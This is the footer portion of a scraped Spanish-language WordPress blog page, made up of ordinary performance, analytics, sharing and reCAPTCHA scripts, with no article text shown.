"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"deportes\",\"arch_results\":\"10\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"0c495cf402","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2014%2F04%2Fque-es-el-cricket%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1768503557 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6ZUx7-gAqD8iqlfcyInfBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768510276003');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>